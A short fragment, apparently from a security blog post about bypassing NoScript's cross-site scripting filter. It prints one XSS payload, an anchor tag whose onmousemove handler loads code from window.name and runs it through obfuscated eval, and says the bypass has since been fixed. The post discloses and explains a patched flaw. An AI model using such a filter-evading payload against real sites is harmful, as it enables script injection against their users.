 As any other filter, it's still possible to bypass NoScript's rules, the following attack bypassed NoScript's rules: <a z=“&”x=& onmousemove=t=Object(window.name); ({$:#0=t,z:eval(String(#0#).replace(/@/g,’’))}).z//>     This was fixed last week, have you updated noscript? : http://tinyurl.com/m4nfs9 Bypassing the Filter's Rules 